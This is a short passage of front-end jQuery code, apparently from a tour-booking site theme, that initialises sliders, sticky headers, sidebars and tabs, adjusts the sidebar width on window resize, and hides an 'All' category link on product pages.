	custom_js.singleSlider();
	custom_js.scrollToTop();
	custom_js.stickyHeaderInit();
	custom_js.post_gallery();
	custom_js.stickySidebar();
	custom_js.fixWidthSidebar();
	custom_js.stickyTab();
	custom_js.stickyTab_active();
	if (jQuery(window).width() < 668) {
		custom_js.click_tab_on_tour_detail();
	}

});
jQuery(window).resize(function () {
	custom_js.fixWidthSidebar();
});

jQuery('a:contains("All")').closest('.single-product .value a').addClass('hidecat');